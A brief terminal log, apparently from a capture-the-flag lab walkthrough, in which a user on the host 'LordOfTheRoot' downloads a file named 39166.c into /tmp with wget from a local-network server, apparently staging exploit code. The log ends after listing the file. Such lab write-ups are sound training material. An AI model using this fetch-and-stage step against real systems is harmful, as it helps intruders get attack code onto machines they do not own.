 smeagol@LordOfTheRoot:/tmp$ wget http://192.168.19.128:8080/39166.c
--2020-10-05 07:27:09-- http://192.168.19.128:8080/39166.c
Connecting to 192.168.19.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: ‘39166.c’
100%[======================================================================
2020-10-05 07:27:09 (360 MB/s) - ‘39166.c’ saved [2789/2789]
smeagol@LordOfTheRoot:/tmp$ ls
39166.c
smeagol@LordOfTheRoot:/tmp$